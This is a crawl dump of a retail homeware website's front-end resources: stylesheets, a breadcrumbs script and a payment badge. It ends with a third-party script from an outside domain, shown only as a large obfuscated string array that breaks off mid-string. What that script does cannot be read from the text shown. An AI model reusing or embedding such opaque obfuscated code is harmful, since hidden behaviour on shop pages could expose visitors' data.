.icon[data-v-1b0c5aa6]{margin:0}.video-source__controls--sm-top[data-v-1b0c5aa6]{top:0}.video-source__controls--sm-bottom[data-v-1b0c5aa6]{bottom:0;top:auto}@media screen and (min-width:768px){.video-source__controls--md-top[data-v-1b0c5aa6]{top:0}.video-source__controls--md-bottom[data-v-1b0c5aa6]{bottom:0;top:auto}}@media screen and (min-width:1024px){.video-source__controls--lg-top[data-v-1b0c5aa6]{top:0}.video-source__controls--lg-bottom[data-v-1b0c5aa6]{bottom:0;top:auto}}.video[data-v-dc83e41c]{padding:0}@media screen and (min-width:768px){.video[data-v-dc83e41c]{padding:var(--padding-video)}}.video__wrapper[data-v-dc83e41c]{-webkit-backface-visibility:hidden;backface-visibility:hidden;border:var(--border-video);transform:translateZ(0)}.video .video-source--hidden-mobile[data-v-dc83e41c]{margin-bottom:28px}.page[data-v-353d6ed3]{background-color:var(--background-color)}.page__background[data-v-353d6ed3]{position:relative}.page__background-asset[data-v-353d6ed3]{height:100%;position:absolute;width:100%}.page__background-video[data-v-353d6ed3],.page__background-video [data-v-353d6ed3]{object-fit:cover;object-position:top;padding:0}.page__background-image[data-v-353d6ed3],.page__background-image [data-v-353d6ed3]{object-fit:cover;object-position:top}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/3771.css
body_size: -33
content:
@import url(https://use.typekit.net/pox3igq.css);.slider[data-v-1a2b7d2d]:not(.slider__slider){padding:var(--padding,0)}.slider__title[data-v-1a2b7d2d]{margin-bottom:32px;text-align:center;width:100%}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/8660.css
body_size: 535
content:
@import url(https://use.typekit.net/pox3igq.css);.plp-banner__content[data-v-6d3bf9cd]{padding-block:8px}.plp-banner__heading[data-v-6d3bf9cd]{font-size:3.6rem;line-height:4rem}@media screen and (min-width:1280px){.plp-banner__heading[data-v-6d3bf9cd]{font-size:5.6rem;line-height:6.4rem}}.plp-banner__body[data-v-6d3bf9cd]{margin-top:16px;position:relative}.plp-banner__copy[data-v-6d3bf9cd]{line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box!important;margin:0;overflow:hidden}@media screen and (min-width:1280px){.plp-banner__copy[data-v-6d3bf9cd]{line-clamp:1;-webkit-line-clamp:1}}.plp-banner--expanded .plp-banner__copy[data-v-6d3bf9cd]{line-clamp:unset;-webkit-line-clamp:unset;-webkit-box-orient:unset;display:inline!important;overflow:visible}.plp-banner__read-more[data-v-6d3bf9cd]{background-color:#fff;border:none;bottom:0;color:#1e1e1e;cursor:pointer;display:inline;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem;padding:0;position:absolute;right:0;text-decoration:underline}.plp-banner__read-more[data-v-6d3bf9cd]:before{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 75%,#fff);content:"";display:inline-block;height:100%;left:-56px;position:absolute;width:56px}.plp-banner--expanded .plp-banner__read-more[data-v-6d3bf9cd]:before{display:none}.plp-banner--expanded .plp-banner__read-more[data-v-6d3bf9cd]{position:static}.plp-banner__links[data-v-6d3bf9cd]{column-gap:8px;display:flex;flex-wrap:wrap;list-style:none;margin-bottom:-4px;margin-left:-4px;margin-top:12px}.plp-banner__link[data-v-6d3bf9cd]{color:inherit;font-family:inherit;font-size:1.2rem;font-weight:500;letter-spacing:inherit;line-height:inherit;padding:4px;text-transform:uppercase}.plp-banner__link[data-v-6d3bf9cd]:not(:focus):not(:hover){text-decoration:underline}.plp-banner__link[data-v-6d3bf9cd]:focus,.plp-banner__link[data-v-6d3bf9cd]:hover{text-decoration:initial}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/9991.css
body_size: 396
content:
@import url(https://use.typekit.net/pox3igq.css);.amplience-card__url[data-v-49045c94]:focus:not(.tab-focus--invisible),.focus[data-v-49045c94]:focus,.tab-focus[data-v-49045c94]:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.amplience-card__url[data-v-49045c94]:focus:not(:focus-visible),.tab-focus[data-v-49045c94]:focus:not(:focus-visible){border:none!important}.tab-focus--box[data-v-49045c94]:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box[data-v-49045c94]:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset[data-v-49045c94]:focus{box-shadow:inset 0 0 0 2px #1e1e1e!important}.tab-focus--box-inset[data-v-49045c94]:focus:not(:focus-visible){box-shadow:none!important}.amplience-card__url[data-v-49045c94]{display:block;text-decoration:none}.amplience-card__image[data-v-49045c94]{position:relative;text-align:left}.amplience-card__video[data-v-49045c94]{position:relative}.amplience-card__title[data-v-49045c94]{color:var(--color-heading-card,#1e1e1e);font-family:var(--font-family-heading-card,"ivyora-display","Times New Roman",serif);font-size:var(--font-size-heading-card,2.4rem);font-style:var(--font-style-heading-card);font-weight:var(--font-weight-heading-card,400);margin:16px 0 0;padding:0 8px}.amplience-card__title[data-v-49045c94] .route{font-family:inherit;text-decoration:none}.amplience-card__title[data-v-49045c94] .route:focus,.amplience-card__title[data-v-49045c94] .route:hover{text-decoration:none}.amplience-card__body[data-v-49045c94]{color:var(--color-body-card,#1e1e1e);font-family:var(--font-family-body-card,"gill-sans-nova","Helvetica Neue",helvetica,arial,sans-serif);font-size:var(--font-size-body-card,1.6rem);font-style:var(--font-style-body-card);font-weight:var(--font-weight-body-card,400);margin:8px 0 0;padding:0 8px}.amplience-card__link[data-v-49045c94]{display:block;font-size:1.2rem;font-weight:500;margin:8px 0 0;padding:0 8px;text-transform:uppercase}.amplience-card__link[data-v-49045c94]:not(:focus):not(:hover){text-decoration:underline}.amplience-card__link[data-v-49045c94]:focus,.amplience-card__link[data-v-49045c94]:hover{text-decoration:none}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/breadcrumbs.js
body_size: -557
content:
(self.webpackChunk=self.webpackChunk||[]).push([[9210],{OaQF:(e,t,a)=>{a.r(t),a.d(t,{default:()=>c});a("/YXa"),a("U00V");var r=a("vpgb"),s=a("E3+p");const i={name:"Breadcrumbs",components:{Route:r.default},props:{breadcrumbs:{type:Array,required:!0},max:{type:Number,default:null}},computed:{breadcrumbsWithRoot(){return[{categoryCode:"root",url:"/",name:s.default.app.BRAND},...this.breadcrumbs].slice(-this.maxBreadcrumbs||0)},isMobile(){return this.viewportCheck("mobile")||this.viewportCheck(["tablet","small"])},location:()=>window.location.href,maxBreadcrumbs(){var e;return(null!==(e=this.max)&&void 0!==e?e:this.isMobile)?3:null}}};const c=(0,a("psIG").default)(i,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return e.isApp?e._e():a("nav",{staticClass:"breadcrumbs",attrs:{"aria-label":e.$t("accessibility.breadcrumb.name"),name:e.$t("accessibility.breadcrumb.name"),role:e.$t("accessibility.breadcrumb.role")}},[a("ol",{staticClass:"breadcrumbs__list"},e._l(e.breadcrumbsWithRoot,(function(t,r){var s=t.categoryCode,i=t.url,c=t.name;return a("li",{key:s,staticClass:"breadcrumbs__list-item"},[r<e.breadcrumbsWithRoot.length-1?a("Route",{staticClass:"breadcrumbs__link",attrs:{inline:!1,path:i,description:e.$t("accessibility.breadcrumb.visited",{visited:c})}},[e._v("\n                "+e._s(c)+"\n                "),r<e.breadcrumbsWithRoot.length-1?a("span",{staticClass:"breadcrumbs__link-separator"},[e._v("|")]):e._e()]):a("Route",{staticClass:"breadcrumbs__link breadcrumbs__link--active",attrs:{inline:!1,path:e.location,"aria-current":"page",description:e.$t("accessibility.breadcrumb.current",{visited:c})},nativeOn:{click:function(e){e.preventDefault()}}},[e._v("\n                "+e._s(c)+"\n            ")])],1)})),0)])}),[],!1,null,"bd1a236a",null).exports}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/payPal_2
body_size: 63454
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="42" height="30" viewBox="0 0 42 30" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">

<rect x="1" y="1" width="40" height="28" rx="2" fill="white" stroke="#CDCBCB"/>
<rect x="5.28564" y="10.8" width="32.1331" height="8.4" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_2557_4064" transform="scale(0.000609013 0.00228311)"/>
</pattern>
<image id="image0_2557_4064" width="1642" height="438" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lisa.js
body_size: 120265
content:
var _0x2054220c=['W5xdTSkeWO9f','WQVdOwadWPe','omkCW4ecAa','WRRcHftcUhG','WOhdJMGoWPG','WQRcJmoIdSkT','W6NdO8ovnmo9','dxb3AGK','WQeJs8kola','W4qYB8omW5C','WQxdLSkHWPtcLG','W7VdQCknwCoU','WPVdMSk8BLO','rmkZW51qW44','Fmo0W50tWPq','WR3cKvdcO24','l8kWW7rfW4e','W7/dTmkng8kV','W65lWOKKWPy','cMbSFby','eMHzeYq','ggZcGmkldW','imkMW6zqW5K','edCaE8ok','bmk7WQpdHmoM','W4yIBCohW4S','vCoVW4RdUJO','zCk0lKNcKW','WRnNWPFcHSkR','W5fQWPVcOmka','WRL9WPFcISkG','hCkmW6TtW50','WPxcOX5BW6m','dSo4WQTFaW','W5KoWOBdKmki','aCkXW5rLW4e','WPX7WRv/WQe','WQTjWPr7WQq','W4RdGHyXnG','W5ZdHSkgDCom','WOxcSsVdT8os','W5VdNCkdy8or','W5b1WRmwWOC','AchcS8ksya','W7bUWOKPnW','WQldT2CaWRy','gG/dKSoZWOO','WRNdSCkRWRpcKW','ESoYW7BdOGS','W7mIW6xcI8ok','ASoCgSkS','wmoLW588WPK','EaFdS8ksfW','sYNdVv48','i8kxW4qcCq','xHVdNSkrfa','qZ3dPSk6ia','WOVdTgCQWQG','WRzBWOP+WQa','DmoVW4/dPcm','W7pdVCovnmoQ','EWaDg8k7','EsBdNSkzjG','p2TEwcy','gcmjCCoz','nG7cSHddIW','WQZcPsnkW7W','W5yVWQldPmkP','gmkRWQtdHSo1','W4uFwti/','f3FcPSkLbG','qfTddmkf','DhhcN8kZbG','lCklW7fNtG','WQddQ3GxWQy','W79SWRuAca','FdBdI8knmW','WRFdVhuEWRG','W4OLWOpdRSko','W7KRW5XwlG','WRtcOmoVgmk+','WP3dImkKzLu','g8kGW60ixW','W44JzHOV','W6FdGmk+yLi','W6i5C8ongG','WOBcImkuWRpcGW','t8o0i8kjWRi','WOdcSdJdQ8of','nmoMBH1c','WPRdH8oTemkT','qSktc2ZcLW','W4y8W4vsfq','W6jUWOSVkG','W7/cIaDyxW','W4ddISkbyCoq','W7pdU8osoSoM','kfHqk8k/','W4mVW59bda','W4K9FSoCW44','uSoAimktWO0','W4BdVSkwWPTt','WOBdIItdKmoJ','uSo+W4pdRZ0','WO7dKSkQDL0','W4j0WRyDWPG','WRJdUvpcLuu','WPjoWRDHWPi','W658WOCyWOK','FJNdG8kApW','b2VdJ8oHpW','W4Wqz8kMW44','cNfvFZ4','WO0izCoQza','sSosW5xdGZO','cgNcVCk4aa','dMTICH4','WRmODmkMWQS','W7pdVSocomo4','W50WW4Dsca','W6NcICo2W7xdHW','xmkahhFcKq','W67cM8oIW7tdNW','omoWuGn5','W4/dLCkfCCot','W53dUCkCWOfl','CvHJWRxdVG','WO3dO8kgWRJcKq','WPdcH1dcRMu','qCkyDGJcIG','o8koW58lFq','W5z2WRKjWOK','o8kfW5HMW4i','W5CwWOpdLmkc','W43dHSkBESoq','WOOUECodaW','W4ynWOZdKCkB','W4SbWOddHSkE','W4OmW6/cMmok','oSkdW4etza','Cx1dWR3dNq','ubtcOqFdVa','W5tdJ8krC8om','EezWWRFdSW','d8kJWRBdL8oJ','A8o6W6hdPX0','W7tdHSkYdSos','W5hdJq8Joq','CmoVW63dVXu','EHmZhCkb','W74DtCojW64','WQHDWPH6WQK','uSo/mmkCWQe','deldQqvV','WRtcUCo+bSk1','W40oWPRdHmks','omony39+','W5xdImk5WR5M','WRHPWPZcMCkP','WQZdUSkXgq4','W6tdPmoxn8oI','xmkCACkEuG','W7pcIcv1rW','zmoWW7RdQHC','W5LbWPWGWOq','bbFdJCkCdG','W5FdVmkiWO5i','cLhdLtGq','FSkubwZcHq','W6RdQSokiSo/','s11BWP7dIW','fbldJmoSWPK','WQFcN8k5tcO','yCo+W6BdVGq','W5lcQZHjW50','W7hdRcO/hq','WR7dKSkpWRxcJG','D13dRfq3','fuldQbL8','W53cSmokW43dVa','WRfKWP3cKSkS','cqVdN8o8WPe','AspdHCkfpa','DWFdGhK6','xmkFd2NcJG','WQldUh4uWRq','W4JdTCkgWPXi','WQHjWPTWWRa','n8oRxGnJ','bdKdDSof','W75KWPaVkq','W4yVWOZdTCkV','BSoFW4FdPcq','W5emW7JcHmor','W4uaWP7dMCkF','WQ7dUmkMgbK','WQxcKmkzkSkY','BLTZk8k/','tmk5A8kEqG','BSo4W7JdVqu','WR/cGKNcUMm','WOBcVCougCkW','lCkIW6zrW54','sfDZmmo5','j8kHW6O6qG','W7hdP8odkCoN','FaZdHhOK','uCoHW4hdHcy','gM3cQCkoja','B0fHWQNdVG','i8oLWO1FkG','WONcQtxdT8oD','W5pcSY50vG','dv3dVGXO','W7rNWPuPkG','xGRcUSk1BW','h2r4zbO','iSkdWQyrxW','aca5C8o3','zSofW4uFWOm','BLPPWRpdRG','mmkIW7LwW50','EZ3cPmkxFq','W7LZWQ9IWQm','W5rmWOS5hq','AG/dLgi9','mmk2W6SEra','z8oHW4VdQaa','W5D2sudcUq','vCkOsmk9ra','W4tdQSkMWO56','fG7dKSoYWPK','xsuGzmkn','W5iIW4PxaG','WRpdPmk1WOFcKG','jCk8W6fvW5W','cYtdJ8kMjq','WPddI8kxWRhcQG','z8oQr8k2WPS','hXxcNmkMkq','W7tcMSoMW6ZdHW','WRBcPCoLbCkO','ycddN8kkkW','p2XtxJ4','W58wyCojW60','gtyiymok','Bxf5WRFdSG','omk8WQldPmof','W5uXW4zrfq','W49KWPq5bq','AZhdLCkhjG','r8ocW7mVWRK','q8kba23cIG','pmoGuHTK','AtxcOSkCzq','yc3cRmkCBW','WQFdRCk/WOtcNG','WPj/WPLVWRe','qmkQW4uGWOG','at4dDmos','W4ZdHSkaWO08','EdxdHSkziW','rKPYWRpdRa','W4qqWPddHSkB','W5n6BKVdVG','qSoEW6qTWRC','zItdNCkDiq','W4NdLmkJsCoz','d1xdTqTI','WRddI8obv1O','W4jHWRifWOS','W4jwq23cMq','W5rzWPvmWO0','grFdImo+WOC','W5ldGH4Kka','WPRcGrxdI8oI','WRZdQgukWRi','W5VdGmkFsCo1','Bfn9WRpcKG','EX8rdSkk','W6GJWRxdRSkq','zYBdNmkpjq','smktbxhcKW','WPyWWPSwWPe','emk/WRldL8oe','gvBdGdnD','BZ5rWPFdPq','W4ZcQSoYWOBcSW','FSkxifBcMa','g8kWW58Kra','cr/dLCkedG','W78PWRVdSCkR','gSkgW5OtFW','WQ1jy3/cVW','CSoJW7RdRqu','tCoramkSWRm','W5eyW7VcICof','W5hcJ8okW43dVa','W7rKWP0SnW','WPz6WQZcPSkN','W4WZESozW5y','sSoTlmkqWRG','W6JdOCoio8o4','smoXb8kpWO0','rtNdH8kYnW','uSo2mmkEWRe','pmoVwtHM','W4xcUYPbxW','W5JcQtbzxG','lmkkW55tW50','pCklW4ekzq','vCoWomkEWQm','WQVcGsXJW58','DMPAhmk7','W43dJCkdDSos','lxBcO8kkfW','WR3dN8kQW77cLW','DqNcRWZdSa','fbtdHCo/WRS','WR09xCoJCq','WO5kWQzOWQG','pCoZWOvmja','acmtDCoe','eKldQrX9','nmo2qGTJ','W5amW6NcHSoa','nG7cGtldVG','WQhcMSoWa8kW','WPdcSCkaCfW','W7hcLSoZW7tdIa','BchcJmoTzG','rr3cR8kXea','W5GCCZKt','W4uKA8ogWRK','tstdVKCU','s8k5C8k4rW','aCkmW4z6W5a','W54YzCoeW4W','AsxdVIOI','p8oXWPTmpa','W5WXz8opW4G','zbanjCkc','gXxdLCkybG','WQVdQSkMWOxcJW','et4cDmon','W6tdPSoWfSoZ','WQ7cG2VcN14','vfTzdSkB','W4zWWQKnWOG','WP54WRBcLCkK','WPxcOfRcP08','dmoHxXX9','WOJcGu3cGMS','W5ddG8kbBSol','W5hdKSkQWPRcIG','W7HqEH5u','nGVcGtldTq','trRcPbBdVa','DSoTW6RdPWu','W545sbS/','WQZdS8k0dqW','udWDfmkh','WRdcHc9CW78','W4DbwKFcQG','W57dI8kCESof','W5OLyCobW5O','WPVcIW/cMmkL','BdFcR8khFG','W4RcHColW63dUa','WQNcHKhcS2K','W5FcSX8+zG','DIBdMf88','W5btWPa1WOG','BX3dRh0I','udiImmkx','W5COuGyI','BehcVCkJqa','WRddUCk9fW0','u8oTm8ktWRu','gMPIBWK','hxxcPSkMeq','W6n8BqlcVq','jSkBce/cSSoLvG','mSo5uH9L','WQ3dR3OvWQC','WP7cSY7dSmof','kmkJW6rAW5i','reXogCkc','W4BdPSkZWQrD','W6FcNSoPW6ZdNW','Fr45y8oo','WR3dR8kkDKq','W5SbWR7dPmk9','a8kSW48GxW','Ed/cV8kvCW','x3v+nCkJ','W4KHBSokW4W','WPSFmSouiG','g0ZdOXz9','vHOWgmk7','FLjGWRldQa','FcNcO8kuAa','W7hcKaDIuG','WRj9WOVcJSkO','zSoJW6RdPX4','CcNcRmkvBa','i3DtCqq','trBdTxi8','ewrQWRpdQG','sCkOy1hcPa','bX7dH8o3WO0','dSoJWOX/ka','bX/dISo7WP8','sSojW6y7WQi','W5qHW4bdbq','WQXoWPHPWRm','W4iXymosW5C','jZpdSSklgq','W4iAW7RcNCo7','peLFCIu','jmkoWOJdLmoz','W4ynWOhdKCkE','x8o3pCk2WO0','o8k7WOldKCoH','bqNdJSkxgW','ahtcI8knla','n8kwW48Czq','W5RdHGiZnG','WQNdQCk2gaC','i8kkW5imEG','WQBcUgBcGui','WO3dRSkwW5ZdSWtdLJxdJG','W6tcHCoQW7VdJa','eCkhW6aGrW','r8kZySkUqq','qJxdSeiJ','dKZdQq1T','W4fTWOpcLCoy','wmoSoCkAWRC','WRVdQSkHWOpcJW','B0nMWQZdTG','W4e2zmooW5q','xWiMfSkj','W589Eba7','WRNcSmoIgmkZ','WQZcLYDAW7S','vCkjchZcHG','atKwASon','WPZcQIVdPmoO','xYxdMwSZ','WQ3cNLVcR38','W7FdOmoCmSo7','WQP9WONcLCkS','vSkermkjqG','W5mIW7FcK8oN','WRZdTSkJWPJcGW','WOJcN2VcKWC','W7hcVINdSCoi','zWRcVmkgbW','WQZdPSkIgr0','gZpdNSkwcG','wCoqW7OIWQq','W5zuwh7cHW','WOJcOsZdRSop','W5ddKSoMq8oa','m8kmW4WfFG','qqhdU0bE','qSkEhhpcMW','tSk3E8kVxa','cvBdPX9+','xHVcUH/dSq','W43dKmk8WQDB','BtxcO8krqW','zSkPiNZcJG','Cs3dRNWA','W51BxmocW6O','kCo4WRnCmG','WRhcOmo2a8k8','WQ3dNCk3mbm','W5GKW4nAbq','W5CpWPddHCko','s8ojW7uQWQ0','WRxcRmkHAsS','W7zeWPq5ia','mmo8kmksWPG','z8oTW4uFWRe','jSoPwqL5','W4PCWRO1W78','WRNcHd1TW78','W4ZdPCkdWPTy','dqhdNmkBaa','a8k9WPFdSCoo','BCoJW63dOGq','W7mEWRVdK8kf','WQldQ2yxWR0','zZqUpmkd','WQlcRSoVhSk1','W5zrWOypaW','E8oHW5ivWQG','WQxdS8kPWPBcHG','ucBdKLnA','q8ozW5VcHqu','WORdVmoCWORcNa','auHUEbq','pvFdTbjX','W6BcM8oQW5pdUa','W6NcNCo2W7tdHW','kCoOWPvedG','omkaW4vhW54','o2vxAd8','rdddSeOP','yt9pCCk7','W51uWRingq','W49yAexcGW','yWtdIxG+','WQ1fWPT1WQK','omkjW4SqyG','aa/dNSo0WOC','p8koW48yEa','BWBdHMaG','nCkNWQRdMmo4','pvFdHJvc','W6mtW6FcU8oI','W7pcNmkCW7hcSW','aKldLcPd','eSoHtGer','p8oMuGfN','jCkNW7DFW5S','W61cWQGAWRa','wspdQeGT','pmklW4iAya','W6xdTCogpmoa','ibP0eYu','qmoaW7K7WQK','W68CW6RcTCo/','WRRcTmkZsa4','WRlcOCoYcSkQ','WPJdI8ouEKa','A0z4WQldSG','WRTOWOTUWQK','W6tdQmkaW6Xh','W4eJW7Xdjq','fCkQW7eBbq','FJSkBSoG','cNHNeZi','WRxcJe3cSNK','pSkqW50bAG','W7RcGCoqemog','kmoWWP5CaW','lmoXWPTpia','W4fMWRqbWPa','WQVcKKhcPhi','Avz7pCkc','mCoQWPnkiq','p8o0WO9goq','ovddOJPo','WRrzWOrWWQS','WPNcVSkFgeK','W7bxs2BcSq','uurvdmkd','WPpdTCkcWQFcRa','xhf4WQ7dRq','mGZdSSouW6u','lcNcS8kAhq','hJ8kDCog','ada4rmo0','BCoHW6/dSHO','E8oSW5qnWQ0','WRNcS8k8zcS','cdxdMSkCpa','W4VdMryUlq','WQiyBmobha','exbHDWa','W492y0pcIq','ghuyAaK','WRrLWPHbW4S','kN3dHrL9','W6VcKCo+W7JdKW','WOVdS8koEKu','WOVcOZtdQSos','WRtcJc9cW6m','lmoUtGbW','rSk8CSkZrq','mCoLxJLp','gCkVWQhdNSo4','WPVcVCkMrYG','aHlcS8oRWOy','ahtcRmk2bG','W57dLmkFBCon','irldNmoyWRa','BatcRa3dVq','W7bCyw7cVG','WP3cTZpdUSop','Bb7cLJhdQG','W7VdKHq2hW','yqldHMe1','WQCFEComhG','xCkxpmkEWQe','WPddI8k/WQdcPq','etavDSoa','w8k5a2lcKG','W45CzqhcKW','W5DrWPeHWQe','W5mqW5NcHSoU','AXNdKNeN','mmoQtGLZ','W5VdVmkLWPbv','WRFcSSkIzJ0','WPy3wmoMoG','W5dcVZffsq','mCkuW58qEG','DrJdQvmB','WPxcKHLcW5C','j8oNtXr7','W4TCsM3cMG','W6NdJCkqWOb8','w8khhMRcMq','hK7dLd5S','W6zfxZ4+','z8oHW7OIWPC','W5OsWOtdGmka','WPWPwmougW','tCkXz8kVqa','sZldV0mP','WQldQgamWRC','W4iHBHSR','amkDW5iQya','rtKDcCk7','W6tdGZW+zq','WOCkrSoUcW','C153WRxdUa','W4BcVrj1ra','xsRdUemG','WRfGWOrRW54','fmkMWQNdG8oU','EcBdGCkojW','CaqBmSo0','EYJcHmkBwW','W7H1WOGGdG','W5mmW6FcJmoE','u8oOoCkBWQi','W4hcUI1EuW','W710WPOJka','srZdV8kjna','WR7dRwKlWRO','WOpdHmk/tua','iCo5vrj5','W4uaW79Xja','Aw8TCSkJ','EmopW5KUWOK','hXCZtSor','AsVdHSkhpW','pSkhW5alEa','xmogW4uFWQy','FrZdJLuY','fbxcNmkkja','W4qIW4fBcq','A8k2BmkeBa','W5GlWO7dJmkh','W4CZEamW','W5tdN8kaACog','eX7dNmkxgq','W74TtCoRW60','W7pdNSk/zCoy','ASoZW7isWOK','fmkKWR3dGSo/','edpdH8kGga','n3RdHtHf','rr7dKCkwsG','W5HoWP0dhq','W5ldMX09kq','cgL1Caa','lmoKqX95','WO/dKCkBAhW','WOysu8oUdG','W4e1W4vybq','WO3dLSk4A0C','wHiGhmkC','WRLTWPRcL8kG','gCk0W6Khrq','WQ5LWR5rWOS','oMVdJmoHbq','urBcQrtdRa','xmouW7CRWRu','FsVdHCkDja','W53cQYbCqW','mmo0FZjO','WRpdRSk+gtS','W4eZW6TFgG','smo9pSkCWRC','fXxdK8kxWQO','BwLEWRhdJG','jCoQW4mLqG','W54oetiv','j8oAWObiW5C','W5qAW7xcISoB','nmkcWQldMmoP','W41NveNcHW','evj2WP7dUq','rWpdM1Wl','WPdcKCkPuWy','AHXApmkG','DCoZW6ddSHa','WQ7cMetcS24','eapdJCkohq','W5D0WRinWPC','WOddJmk3EfK','A8kDz8kAAq','WRldKSk2WPJcOq','W5NcRZDDsq','eLWhtCoo','DGddJxO9','W58TBqGY','WRBcMCkMvcK','iapdRhyO','WRZdS2qiWQK','emk3WRddNCo7','zYJcHSk7yq','xJ7dQfCN','p8kIC8kYjG','WO4qtSozCq','duZcVCk0kq','rvPDcSkD','ldZdTmkHlG','WRFcRmo1hCkL','F8oJiCkbWOC','W4WMBru4','zLD6WQJdRa','lSkPWQVdNCoG','nbddVSoJWPG','urpcTJJdSq','W4rAqwRcVG','yqNdHMuV','W4r3WQqgWP4','W7ddUhqumW','qJWYl8kj','qwpdOMiy','e8k+W5ZdMmkd','batdM8kzga','W7bksglcSq','xHddHmkspW','W5BdIXqWjq','yJFcUHGJ','CJVcS8kFAa','pCkCW4mhqG','vmo6rmkVWRa','evBdVXP/','W44aW6NcImoD','aetdQbvK','pmoFWQXdcG','W6VcKmoYW7/dMq','ttJcLtxdLG','WRddO3uEW54','pCoJWRfCmW','WQhdQSk7vem','zSk0WQldIComWQWV','W7qVWQldLmkf','iSotWPTMpq','dfRdTWTK','gNHIFbm','W5ddMYOwoq','WR/cRvhdMeC','pSoNWPzAlW','ke5BDse','WOdcOZldTmoe','WOtcVIPBW4O','W5NcQsXtxW','CmoPemk3WPO','WOOoxCoYhG','ihxcVmombq','W4SCWOKKWOa','vblcUWRdQq','W7pdVCkqWOza','W5lcSY5NWOK','W5DZWRyBWOq','WRNcH8oogCk+','DSoVW6ZdOWm','W6VdL8k4WPXu','mSkQW4qouG','W4NdTSoin8oV','WQFcLdtdPSoj','W50YW41jca','WOJcU8k6Aai','WP3dM8kcy00','ruTmf8ka','EdxdLmkvoG','WQ3cS8kMEtC','cfpdUHnI','BCkKvCkKxa','aCoWDJrS','lCkJW5q8W7S','kgnzFXm','WPRcSmkCsHe','W40hW7ZcKCoB','j8oRWO9aiG','qKXsdmkz','W5ZcQYPxqa','W5/dHb4Zoa','qHRdLmkoiW','WQmrDCoupG','wSoaW7m4WRO','sMnDeCka','qCoaW6eTWQ4','a8kUWRddGCoN','eNNcQSkGga','ttFdSvWN','W5qbWPxdJCkF','ymoWW7ldRX0','WRxdTmkSWOhcKG','lmoNWPPliW','mSkoWOJdVCoD','FGddGhmJ','WP7dL8kSCeu','jZuksCow','n2ddPJbe','WOeswSo2aq','WQKgW53cJCo/','xJ3dVLm1','CGtdLx4X','W5rKWP5vqW','W5lcIsD7W5O','aXpdGCkigG','wSoOi8kjWRW','zuHyCra','umkCWQTzaW','j8k+W4G8W44','iColxdHE','W5FdHqK6oa','W5FdUbXzdW','WQBdPSkWcHy','W5bbr2xcLa','W7vRWPqKjq','WQ5bWOj5WQa','W7hdQmoknSoG','W4RcT8ocW6RdMG','W7CmWPunnW','WQnoWRTZWPe','WPRcN8kPEIi','W4vlW7XXhW','WRH+WO/cLCk/','W5VdRSkqWPrE','qXRdQ1C3','EIdcVmkxFG','W58UW5Pjhq','WQVdTCkhoG0','rcxcKmo4yq','xqyrb8kS','W4m5W6hcHmoM','jSoIWPLClq','u8oPomk9WQi','rSoLW6eOWOW','W5CiWPtdL8kc','WQtcNuZdK8om','W7vWWP00ka','WQL8WRP2WQe','WRZcTSkhCa8','FHNdTxiF','rspdTuSZ','W5ldTSkgngu','lSkVW7nuW4G','WRS/rSo3zW','AcOFd8og','fwlcU8kXeW','WPBcImkJrGq','W6j3WPiNkG','WPyptmoVhG','fWldH8kyhq','uSkXB8kPrq','acyEySoA','W4uRW5jada','W7BdKa4Zfq','adeEACol','yIddHSkxnq','W53dUSkzWPvb','dNtcR8kYca','EvrsWRpdKG','W6KaW55BoW','WQLLWO7cUSob','W57cSdjwsa','W504uCoAW7m','n8oKxbrW','W7/dKmktWPzB','W4BdUSkDWPvq','zSo7W6ZdQHu','W7lcLSoRW7tdJG','WQjEWP9/WR8','WRBdSxGeWRy','WQtcJLdcSw8','W6DBtMxcUa','CbJcIYNdVa','WPJdL8kIAvW','EZddLSk2bq','WQVcRsZdJCoc','WPBcTCkevWS','d2pcSSkWfG','W4ewASoNW4C','i0rbvtG','FCoUlmkaWRi','WOWpwmo5ga','W5RcQs5Fsq','W4KTW5XAaq','WOJcGIPKW5C','WQZcRSkmzuu','qa/cRq7dPW','WQBcG0tcU3W','W4PNWRyFWPy','WRBcIZvvW78','EmoXW4GnWQe','WOOZAmofkq','WOpdR3z8WQu','CZRdLmkwja','W7FcSqjrDq','jSo3WPHfmW','lSkHW6fcW4K','gCkgW5SOya','W45CuhVcKq','BCo4oCknWRK','W5y8W5HnhW','W6emF8ophW','smk7DmkYxa','BqJdJ2a5','CWddKhaL','tmkGy8k6wG','W5RdJHWMma','W4FcSs9DqW','e2pcPSk0eG','W47dLCkqWOfI','W4fbW7X6WQS','W5pdIGW9ka','FIevmCkw','a8keWRddPmo9','WQZdQvWDWQi','vaFdN04R','W5P1WPmafa','W4C4zbiI','gr/dISoXWPu','W5uQW4roca','WPDYWP9TWRW','CMDDp8kn','wdxdLZ9l','W78PWPldHSkt','l8o3tar4','W4tdGXy0oq','hCkbW5rLW7a','W5/dLSkcA8ov','ASoYdmk7WPS','nHpcLJxdRG','iCkTW7vBW5S','W53dIaa6lq','WOdcHSoAhCk0','hqVdHmo9WPS','ud5NWQ3dKG','WPNdNCk0cde','WQHPWP7cI8kI','kSkYvCkcsq','AspcGWef','wmoXiCktWRu','W5PFvMNcIG','aWpcPSoJW7a','WO/dH8k0WP3cGW','W5hdPCkJWPNcGa','sX87f